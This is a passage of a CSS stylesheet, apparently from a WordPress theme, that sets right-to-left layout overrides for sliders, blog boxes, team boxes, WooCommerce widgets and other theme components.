  margin-left: 0px;
  margin-right: 120px;
}

body.rtl .extra_content .authour_box_content.two .text img,
body.rtl_enable .extra_content .authour_box_content.two .text img {
  left: 0;
  right: unset;
}

body.rtl .icon_box_all.style_one .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_one .icon_content .txt_content {
  margin-left: unset;
  margin-right: 23px;
}

body.rtl .icon_box_all.style_two .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_two .icon_content .txt_content {
  margin-left: unset;
  margin-right: 8px;
}

body.rtl .icon_box_all.style_five .icon_content small,
body.rtl_enable .icon_box_all.style_five .icon_content small {
  right: unset;
  left: 20px;
}

body.rtl .icon_box_all.style_six .icon_content .icon::after,
body.rtl_enable .icon_box_all.style_six .icon_content .icon::after {
  left: unset;
  right: 15px;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li {
  padding-left: unset;
  padding-right: 20px;
  text-align: right;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li:before,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li:before {
  left: unset;
  right: 0;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content .btn_left,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: right;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::before,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::after,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span {
  right: -6px;
  left: unset;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span.last,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  right: unset;
  left: -13px !important;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .year,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .year {
  left: unset;
  right: -40px;
}

body.rtl .theme-btn.five i,
body.rtl_enable .theme-btn.five i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .theme-btn.five:hover i,
body.rtl_enable .theme-btn.five:hover i {
  right: 8px;
  left: unset;
}

body.rtl .theme-btn.four i,
body.rtl_enable .theme-btn.four i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: -5px;
}

body.rtl .theme-btn.four i:hover i,
body.rtl_enable .theme-btn.four i:hover i {
  left: -10px;
}

body.rtl .creote_widget_service_list ul.service_list_box li a:before,
body.rtl_enable .creote_widget_service_list ul.service_list_box li a:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  top: 3px;
}

body.rtl .link_box_contents.style_two .link_content_bx .con_box a i, body.rtl .link_box_contents.style_one .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_two .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_one .link_content_bx .con_box a i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_post.style_one .project_caro_content .right_side a i,
body.rtl_enable .project_post.style_one .project_caro_content .right_side a i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  display: inline-block;
}

body.rtl .project_information .social_medias a,
body.rtl_enable .project_information .social_medias a {
  margin-right: 0px;
  margin-left: 10px;
}

body.rtl .testimonial_sec.style_one .icon_quotes,
body.rtl_enable .testimonial_sec.style_one .icon_quotes {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_eight .content_box a.arrow_btn,
body.rtl_enable .project_post.style_eight .content_box a.arrow_btn {
  right: unset;
  left: -18px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .wpcf7-form,
body.rtl_enable .wpcf7-form {
  text-align: right;
}

body.rtl .project_all.filt_style_one .fliter_group .project_filter li, body.rtl .project_all.filt_style_six .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_one .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_six .fliter_group .project_filter li {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .project_post.style_eight .content_box,
body.rtl_enable .project_post.style_eight .content_box {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .project_box.style_three .content_inner .read_more span,
body.rtl_enable .project_box.style_three .content_inner .read_more span {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_box.style_three .image .text ul li span,
body.rtl_enable .project_box.style_three .image .text ul li span {
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .contact_form_box_all.type_two .contact_form_shortcode form p label i, body.rtl .contact_form_box_all.type_two .contact_form_shortcode form div label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form p label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  right: unset;
  left: 11px;
}

body.rtl .project_post.style_four .image a.two,
body.rtl_enable .project_post.style_four .image a.two {
  right: unset;
  left: 10px;
  border-radius: 0px 10px 0px 10px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 25px 20px  105px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content .right_side,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content .right_side {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_five .project_caro_content,
body.rtl_enable .project_post.style_five .project_caro_content {
  padding: 20px !important;
  left: unset;
  right: 0;
}

body.rtl .project_post.style_five .image a.two,
body.rtl_enable .project_post.style_five .image a.two {
  right: unset;
  left: 10px;
  border-radius: 10px 0px 10px 0px;
}

body.rtl .project_information,
body.rtl_enable .project_information {
  text-align: right;
}

body.rtl .quotes_box.style_one,
body.rtl_enable .quotes_box.style_one {
  border-right: 3px solid var(--primary-color-one);
  border-left: unset;
}

body.rtl .quotes_box.style_one .icon,
body.rtl_enable .quotes_box.style_one .icon {
  right: 28px;
  left: unset;
}

body.rtl .quotes_box.style_one .content,
body.rtl_enable .quotes_box.style_one .content {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .tags_and_share.yes_share.yes_tags .share_content,
body.rtl_enable .tags_and_share.yes_share.yes_tags .share_content {
  text-align: left;
}

body.rtl .related_post .arrow_related,
body.rtl_enable .related_post .arrow_related {
  left: 0;
  right: unset;
}

body.rtl .image_boxes.style_one .image.two,
body.rtl_enable .image_boxes.style_one .image.two {
  right: unset;
  left: -50px;
}

body.rtl .image_boxes.style_two .authour_quotes p,
body.rtl_enable .image_boxes.style_two .authour_quotes p {
  margin: 0px 0px 0px 40px;
}

body.rtl .image_boxes.style_two .authour_quotes i,
body.rtl_enable .image_boxes.style_two .authour_quotes i {
  right: unset;
  left: 10px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content {
  margin-left: unset;
  margin-right: 20px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content span,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content span {
  left: unset;
  right: 0;
}

body.rtl .call_to_action.style_one .bottom_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: unset;
  margin-right: 70px;
  text-align: right;
}

body.rtl .call_to_action.style_one .bottom_content .button_content a i,
body.rtl_enable .call_to_action.style_one .bottom_content .button_content a i {
  margin-right: 8px;
  margin-left: unset;
  top: 18px;
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .counter-block.style_one .icon_box .icon,
body.rtl_enable .counter-block.style_one .icon_box .icon {
  left: unset;
  right: 0;
}

body.rtl .counter-block.style_one .icon_box .coun_ter,
body.rtl_enable .counter-block.style_one .icon_box .coun_ter {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .progress_bar h2,
body.rtl_enable .progress_bar h2 {
  padding-right: unset;
  padding-left: 45px;
}

body.rtl .progress_bar h2 span,
body.rtl_enable .progress_bar h2 span {
  left: 0;
  right: unset;
}

body.rtl .faq_section.type_one .accordion dl dt,
body.rtl_enable .faq_section.type_one .accordion dl dt {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .faq_section.type_one .accordion dl dt span,
body.rtl_enable .faq_section.type_one .accordion dl dt span {
  left: unset;
  right: -50px;
}

body.rtl .faq_section.type_one .accordion dl dd,
body.rtl_enable .faq_section.type_one .accordion dl dd {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px dashed #dcd7d7;
}

body.rtl .image_boxes.style_seven .video_inner,
body.rtl_enable .image_boxes.style_seven .video_inner {
  right: unset;
  left: 15px;
}

body.rtl .image_boxes.style_seven .pattern_imag,
body.rtl_enable .image_boxes.style_seven .pattern_imag {
  right: -85px;
  left: unset;
}

body.rtl .image_boxes.style_seven .experience,
body.rtl_enable .image_boxes.style_seven .experience {
  left: unset;
  right: -40px;
}

body.rtl .image_boxes.style_seven .experience:before,
body.rtl_enable .image_boxes.style_seven .experience:before {
  border-left: 50px solid var(--primary-color-one);
  border-top: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid transparent;
  right: -50px;
  left: unset;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  text-align: right;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  right: unset;
  left: 0;
}

body.rtl .call_to_action.style_two .image_right,
body.rtl_enable .call_to_action.style_two .image_right {
  left: 61px;
  right: unset;
}

body.rtl .call_to_action.style_two .left_content,
body.rtl_enable .call_to_action.style_two .left_content {
  text-align: right;
}

body.rtl .call_to_action.style_two .left_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_two .left_content .call_content .content_bx {
  text-align: right;
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .team_intro_box .image_right,
body.rtl_enable .team_intro_box .image_right {
  left: 0;
  right: unset;
}

body.rtl table,
body.rtl_enable table {
  text-align: right !important;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  direction: ltr;
}

body.rtl .news_box.style_six .content_box .category a i,
body.rtl .news_box.style_two .content_box .category a i,
body.rtl_enable .news_box.style_six .content_box .category a i,
body.rtl_enable .news_box.style_two .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  margin-right: 0px;
  margin-left: 5px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-left: unset;
}

body.rtl .news_box.default_style.list_view .image .categories i,
body.rtl_enable .news_box.default_style.list_view .image .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .news_box.style_four .content_box .category a i,
body.rtl_enable .news_box.style_four .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .modal-popup-inner .form_content p i,
body.rtl_enable .modal-popup-inner .form_content p i {
  right: unset;
  left: 14px;
}

body.rtl .related_post .arrow_related .related-button-next i, body.rtl .related_post .arrow_related .related-button-prev i,
body.rtl_enable .related_post .arrow_related .related-button-next i,
body.rtl_enable .related_post .arrow_related .related-button-prev i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .icon_box_all.style_four .icon .shape,
body.rtl_enable .icon_box_all.style_four .icon .shape {
  right: 0;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  margin-left: auto;
}

body.rtl .slider_version_v3.style_one .slide-item-content .slider_image,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .slider_image {
  left: 0;
}

body.rtl .slider_version_v3 .pr_relative .contact_box_ban,
body.rtl_enable .slider_version_v3 .pr_relative .contact_box_ban {
  left: unset;
  right: 0;
}

body.rtl .slider .slide-item-content .content_right .slider_content,
body.rtl_enable .slider .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul {
  padding: 0px 20px 0px 0px;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before {
  right: -20px;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after {
  right: -14px;
  left: unset;
}

body.rtl .slider .slide-item-content.content_right .slider_content,
body.rtl_enable .slider .slide-item-content.content_right .slider_content {
  text-align: right !important;
}

body.rtl .slider .slide-item-content.content_left .video_box,
body.rtl_enable .slider .slide-item-content.content_left .video_box {
  left: inherit !important;
}

body.rtl .slider.style_two .slide-item-content .slider_content h1,
body.rtl_enable .slider.style_two .slide-item-content .slider_content h1 {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px solid rgba(255, 255, 255, 0.09);
}

body.rtl .process_box.style_two .process_box_outer_two a.theme-btn::after,
body.rtl_enable .process_box.style_two .process_box_outer_two a.theme-btn::after {
  content: "\f104";
}

body.rtl .process_box.style_two .process_box_outer_two:hover a::after,
body.rtl_enable .process_box.style_two .process_box_outer_two:hover a::after {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  opacity: 1;
}

body.rtl .service_box.style_two .service_content_two .ovarlay_link i,
body.rtl_enable .service_box.style_two .service_content_two .ovarlay_link i {
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul.first .text,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  margin-left: unset;
  margin-right: -5px;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one::before, body.rtl .testimonial_sec.style_one .arrows .prev-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one::before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box .icon-right-arrow-long:before,
body.rtl_enable .mg_image_box .icon-right-arrow-long:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box h2,
body.rtl_enable .mg_image_box h2 {
  left: unset;
  right: -100%;
}

body.rtl .mg_image_box:hover h2,
body.rtl_enable .mg_image_box:hover h2 {
  left: unset;
  right: 0;
}

body.rtl .search-popup .search-form input, body.rtl .search-popup .search-form input[type="search"],
body.rtl_enable .search-popup .search-form input,
body.rtl_enable .search-popup .search-form input[type="search"] {
  padding: 20px 30px 20px 60px;
}

body.rtl .search-popup .search-form button,
body.rtl_enable .search-popup .search-form button {
  right: unset;
  left: 5px;
}

body.rtl .image_grid_content.style_two .mg_image_box .content,
body.rtl_enable .image_grid_content.style_two .mg_image_box .content {
  text-align: right;
}

body.rtl .news_box.style_ten ul li,
body.rtl_enable .news_box.style_ten ul li {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .slider.style_one.slider_version_v4,
body.rtl_enable .slider.style_one.slider_version_v4 {
  text-align: right;
}

body.rtl .testimonial_sec.style_two .swiper-button-prev, body.rtl .testimonial_sec.style_two .swiper-button-next,
body.rtl_enable .testimonial_sec.style_two .swiper-button-prev,
body.rtl_enable .testimonial_sec.style_two .swiper-button-next {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_two .team_box_outer .image_box .overlay .read_m i,
body.rtl_enable .team_box.style_two .team_box_outer .image_box .overlay .read_m i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  left: unset;
  right: 25px;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

body.rtl .icon_box_all.style_five .icon_content .hover_content .content .inner a span,
body.rtl_enable .icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  right: unset;
  left: -5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .service_post.style_five .content_box .read_more i,
body.rtl_enable .service_post.style_five .content_box .read_more i {
  margin-left: 8px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-right: unset;
}

body.rtl .service_box.style_five .service_content .content_inner .text_box,
body.rtl_enable .service_box.style_five .service_content .content_inner .text_box {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .service_box.style_five .service_content .content_inner span,
body.rtl_enable .service_box.style_five .service_content .content_inner span {
  left: unset;
  right: 20px;
}

body.rtl .service_post.style_one .service_content a.read_more i,
body.rtl_enable .service_post.style_one .service_content a.read_more i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .list_item_box.style_two li small .icon_bx,
body.rtl_enable .list_item_box.style_two li small .icon_bx {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .mobile_header .top_bar_moblie a i,
body.rtl_enable .mobile_header .top_bar_moblie a i {
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .counter_section .Countdown-timer .item small,
body.rtl_enable .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer {
  text-align: right;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 0px 0px 20px;
  margin-right: unset !important;
  margin-left: 20px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item small,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .area_of_expertise .title_all_box,
body.rtl_enable .area_of_expertise .title_all_box {
  text-align: right !important;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media img,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media img {
  left: unset;
  right: -80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .date,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  right: unset;
  left: 0;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i {
  display: inline-block;
  margin-right: unset;
  margin-left: 7px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  float: right;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  float: left;
}

body.rtl .floating_menu_box ul,
body.rtl_enable .floating_menu_box ul {
  padding: 10px 15px 10px 55px !important;
}

body.rtl .floating_menu_box ul .close,
body.rtl_enable .floating_menu_box ul .close {
  right: unset;
  left: 4px;
}

body.rtl .social_media_v_one ul,
body.rtl_enable .social_media_v_one ul {
  padding: 0px !important;
}

body.rtl .service_box.style_four .service_content .image_box span,
body.rtl_enable .service_box.style_four .service_content .image_box span {
  left: 10px;
  right: unset;
}

body.rtl .search-popup .close-search,
body.rtl_enable .search-popup .close-search {
  right: unset;
  left: 25px;
}

body.rtl .news_box.style_eight .content_box .category a i,
body.rtl_enable .news_box.style_eight .content_box .category a i {
  display: inline-block;
  right: unset;
  left: 7px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .bg_icon,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .bg_icon {
  right: unset;
  left: 40px;
}

body.rtl .news_box.style_five ul,
body.rtl_enable .news_box.style_five ul {
  padding: 0px 0 15px !important;
}

body.rtl .news_box.style_five ul li:first-child,
body.rtl_enable .news_box.style_five ul li:first-child {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .image_box .date,
body.rtl_enable .news_box.style_seven .image_box .date {
  right: 10px;
  left: unset;
}

body.rtl .image_boxes.style_six .image_box .video_inner.type_six,
body.rtl_enable .image_boxes.style_six .image_box .video_inner.type_six {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_six .zoom_icon,
body.rtl_enable .project_post.style_six .zoom_icon {
  right: unset;
  left: 15px;
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  right: unset;
  left: 20px;
}

body.rtl .process_box.style_four .process_box_outer_four .icon h6,
body.rtl_enable .process_box.style_four .process_box_outer_four .icon h6 {
  right: unset;
  left: 1px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a {
  padding: 12px 20px 12px 10px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before {
  left: unset;
  right: 10px;
}

body.rtl .news_box.style_one .content_box .categories i,
body.rtl_enable .news_box.style_one .content_box .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .yith-wcwl-share ul,
body.rtl_enable .yith-wcwl-share ul {
  padding-right: 0px !important;
}

body.rtl .woocommerce #payment #place_order, body.rtl .woocommerce-page #payment #place_order,
body.rtl_enable .woocommerce #payment #place_order,
body.rtl_enable .woocommerce-page #payment #place_order {
  float: left;
}

body.rtl .testimonial_sec.style_v2_two .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -140px;
}

body.rtl .search .sch_btn, body.rtl .simple_search .sch_btn,
body.rtl_enable .search .sch_btn,
body.rtl_enable .simple_search .sch_btn {
  left: 8px;
  right: unset;
}

body.rtl select,
body.rtl_enable select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat left 0.75rem center/18px 20px;
}

body.rtl .news_box.default_style.list_view .image .categories,
body.rtl_enable .news_box.default_style.list_view .image .categories {
  left: unset;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

body.rtl .process_box.style_three .process_box_outer_three.left,
body.rtl_enable .process_box.style_three .process_box_outer_three.left {
  text-align: left !important;
}

body.rtl .wc-block-product-search__fields .wc-block-product-search__button,
body.rtl_enable .wc-block-product-search__fields .wc-block-product-search__button {
  right: unset;
  left: 0;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li img, body.rtl.woocommerce .widgets_grid_box .cart_list li img,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li img,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li img {
  float: right;
}

body.rtl.woocommerce span.onsale,
body.rtl_enable.woocommerce span.onsale {
  left: unset;
  right: 0;
}

body.rtl.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
body.rtl_enable.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: .5rem;
  right: unset;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li a span, body.rtl.woocommerce .widgets_grid_box .cart_list li a span,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li a span,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: unset;
  margin-right: 85px;
  text-align: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .product_list_widget li ins, body.rtl.woocommerce .widgets_grid_box .cart_list li del, body.rtl.woocommerce .widgets_grid_box .cart_list li ins,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li ins,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li ins {
  float: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 8px;
  margin-right: 14px;
}

body.rtl.woocommerce #content div.product div.summary, body.rtl.woocommerce div.product div.summary, body.rtl.woocommerce-page #content div.product div.summary, body.rtl.woocommerce-page div.product div.summary,
body.rtl_enable.woocommerce #content div.product div.summary,
body.rtl_enable.woocommerce div.product div.summary,
body.rtl_enable.woocommerce-page #content div.product div.summary,
body.rtl_enable.woocommerce-page div.product div.summary {
  float: left;
}

body.rtl.woocommerce #content div.product div.images, body.rtl.woocommerce div.product div.images, body.rtl.woocommerce-page #content div.product div.images, body.rtl.woocommerce-page div.product div.images,
body.rtl_enable.woocommerce #content div.product div.images,
body.rtl_enable.woocommerce div.product div.images,
body.rtl_enable.woocommerce-page #content div.product div.images,
body.rtl_enable.woocommerce-page div.product div.images {
  float: right;
}

body.rtl .project_box.style_two .image .overlay,
body.rtl_enable .project_box.style_two .image .overlay {
  right: unset;
  left: -150px;
}

body.rtl .project_box.style_two:hover .image .overlay,
body.rtl_enable .project_box.style_two:hover .image .overlay {
  right: unset;
  left: -40px;
}

body.rtl .project_box.style_two .image .overlay a span,
body.rtl_enable .project_box.style_two .image .overlay a span {
  left: 13px;
  right: unset;
}

body.rtl .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote,
body.rtl_enable .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  left: unset;
  right: -19px;
}

body.rtl .gallery_repeater ul li span.image a i::before,
body.rtl_enable .gallery_repeater ul li span.image a i::before {
  content: "\e981";
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links ul,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links ul {
  right: unset;
  left: 20px;
}

body.rtl .newsteller.style_three .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_three .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
}

body.rtl .single_banner.style_one .d_inline_block li.vd_bx,
body.rtl_enable .single_banner.style_one .d_inline_block li.vd_bx {
  left: unset;
  right: 25px;
}

body.rtl .preloader-close,
body.rtl_enable .preloader-close {
  right: unset;
  left: 20px;
}

body.rtl .style-switcher,
body.rtl_enable .style-switcher {
  right: unset;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

body.rtl .style-switcher.active,
body.rtl_enable .style-switcher.active {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

